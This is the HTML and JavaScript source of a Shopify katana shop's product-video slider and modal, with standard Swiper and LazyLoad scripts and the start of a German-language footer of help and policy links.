                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/06072dd24ddb495a92961dbb28dbb7a3/06072dd24ddb495a92961dbb28dbb7a3.HD-720p-1.6Mbps-59445295.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/a9987c7108a3454f9a9454b73c198ac7/a9987c7108a3454f9a9454b73c198ac7.HD-1080p-7.2Mbps-56213369.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/0945a7cfeeaa4d968ab8dfbe38205172/0945a7cfeeaa4d968ab8dfbe38205172.HD-1080p-7.2Mbps-56213555.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/94d0a85d3f59437483c1c95b969acdfe/94d0a85d3f59437483c1c95b969acdfe.HD-1080p-7.2Mbps-56213697.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/488da28cc6144da6a59657fa59628cf9/488da28cc6144da6a59657fa59628cf9.HD-1080p-7.2Mbps-56213779.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
          </div>
        </div>
        
        
        <button class="video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
        
        <button class="video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN">
            <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
        
        
      </div>
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script>
  function initProductVideos4() {
    setTimeout(() => {

    let btnNext = document.querySelector('.video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN');
    let sliderWrapper = document.querySelector('.video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN');
    if(btnNext) {
      btnNext.addEventListener('click', () => {
        sliderWrapper.classList.add('not-first');
      })
      
      const observer = new MutationObserver((mutations) => {  
        mutations.forEach((mutation) => {  
          if (mutation.type === 'attributes' && mutation.attributeName === 'class') {  
            if (btnNext.classList.contains('swiper-button-disabled')) {  
              sliderWrapper.classList.add('last');  
            } else {  
              sliderWrapper.classList.remove('last');  
            }  
          }  
        });  
      });

      const config = {  
        attributes: true, 
        childList: false,
        subtree: false
      };  
      observer.observe(btnNext, config);
    }

    document.querySelector(".video-slider-template--24053170602252__ss_product_videos_4_yakAjN").classList.remove("preview");
    const slider = new Swiper('.video-slider-template--24053170602252__ss_product_videos_4_yakAjN',{
        speed: 300,
        navigation: {
          nextEl: '.video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN',
          prevEl: '.video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN'
        },
        pagination: {
          el: '.video-pagination-template--24053170602252__ss_product_videos_4_yakAjN',
          type: 'bullets',
          clickable: true
        },
        breakpoints:{
            320:{
                spaceBetween: 0, 
                slidesPerView: 3.6
            },
            768:{
                spaceBetween: 0, 
                slidesPerView: 2
            },
            1024:{
                spaceBetween: 0, 
                slidesPerView: 3.8
            }
        },
      on: {
          slideChange: function () {

            sliderWrapper.classList.add('not-first');
            
            const prevBtn = document.querySelector(".video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN");
            if(prevBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.remove('not-first');
            }
            

            const nextBtn = document.querySelector(".video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN");
            if(nextBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.add('last');
            }
          }
        }
    });


      const slider2 = new Swiper('.video-modal-slider-template--24053170602252__ss_product_videos_4_yakAjN',{
        speed: 300,
        slidesPerView: 1,
        spaceBetween: 20,
        navigation:{
            nextEl:'.video-modal-next-template--24053170602252__ss_product_videos_4_yakAjN',
            prevEl:'.video-modal-prev-template--24053170602252__ss_product_videos_4_yakAjN'
        },
        on: {
          slideChange: function() {
              let modal = document.querySelector('.video-modal-template--24053170602252__ss_product_videos_4_yakAjN');
              if(modal && modal.classList.contains('active')) {
                const e = this.slides;
                for (let t = 0; t < e.length; t++) {
                    let poster = e[t].querySelector('.video-modal-poster-template--24053170602252__ss_product_videos_4_yakAjN'),
                    n = e[t].querySelector('video'),
                    a = e[t].querySelector('.video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN'),
                    p = e[t].querySelector('.video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN');;
                    t === this.activeIndex ? (n && (n.play(), n.muted = !1), a && a.classList.add('active'), p && p.classList.add('active')) : (n && n.pause());
  
                    if(t === this.activeIndex) {
                      if(poster) {
                        poster.classList.add('active');
                      }
                    } else {
                      if(poster) {
                        poster.classList.remove('active');
                      }
                    }
                }
              }
          }
        }
      });

      const toggles = document.querySelectorAll('.video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN');
      const modal = document.querySelector('.video-modal-template--24053170602252__ss_product_videos_4_yakAjN');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--24053170602252__ss_product_videos_4_yakAjN") {
                index;
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const btn = activeSlide.querySelector('.video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN');
                const play = activeSlide.querySelector('.video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if(play) {
                      play.classList.add('active');
                    }
                }, 200); 
              }
          });
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let videos = modal.querySelectorAll('video');
            if(videos){
              videos.forEach(el => {
                el.pause();
                
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN');
        let play = el.querySelector('.video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN');
        let video = el.querySelector('video');
        let progress = el.querySelector('progress');
        let close = el.querySelector('.video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN');
        if(video) {

          video.addEventListener('ended', () => {
            video.pause();

            if(play) {
              play.classList.remove('active');
            }
      
            slider2.slideNext();
          });
          
          if(progress) {
              setInterval(function () {
                  if (video.duration && isFinite(video.duration)) {
                      progress.value = Math.round((video.currentTime / video.duration) * 100); 
                  }
              }); 
          }
        }
        
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }

        if(play) {
           play.addEventListener('click', () => {
            play.classList.toggle('active');
            if(play.classList.contains('active')) {
              if(video) {
                video.play();
              }
            } else {
              if(video) {
                video.pause(); 
              }
            }
          }) 
        }

        if(close) {
          close.addEventListener('click', () => {
              document.body.style.overflow = '';
              modal.classList.remove('active');
              let videos = modal.querySelectorAll('video');
              if(videos){
                videos.forEach(el => {
                  el.pause();
                });
              }
          }); 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      var lazyLoadInstance = new LazyLoad();

      window.addEventListener(
    "LazyLoad::Initialized",
    function (event) {
      window.lazyLoadInstance = event.detail.instance;
    },
    false
  );
      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos4);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos4);
     document.addEventListener('shopify:section:load', initProductVideos4);
  }
</script>

</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23749574557964__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23749574557964__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23749574557964__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23749574557964__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 0, 0, 0;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23749574557964__footer color-background-2 gradient section-sections--23749574557964__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=150, //katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=300 2x"
                              src="//katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=760"
                              alt=""
                              loading="lazy"
                              width="1018"
                              height="474"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">HILFREICHE LINKS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://katana-deutschland.de/pages/rekrutierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rekrutierung
                            </a>
                          </li><li>
                            <a
                              href="https://katana-deutschland.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Partnerschaft
                            </a>
                          </li><li>
                            <a
                              href="/pages/meine-bestellung-verfolgen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meine Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontaktiere uns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/katana-und-manga"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/glossar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Glossar
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/wer-wir-sind"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wer wir sind
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt-unternehmen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt Unternehmen
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">RICHTLINIEN</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutzrichtlinie
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Richtlinien für Rücksendungen und Rückerstattungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versandbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rechtliche Hinweise
                            </a>
                          </li><li>
                            <a
                              href="/pages/zollinformationen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zollinformationen
                            </a>
                          </li><li>
                            <a
                              href="/pages/warnung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warnung
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
